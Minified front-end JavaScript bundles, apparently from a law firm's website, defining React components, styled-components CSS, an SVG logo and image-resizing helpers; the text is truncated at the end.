",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(7411),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-77ac73fa744ac0b9178a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-037c0a5028e279cb7310.js
body_size: 16358
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 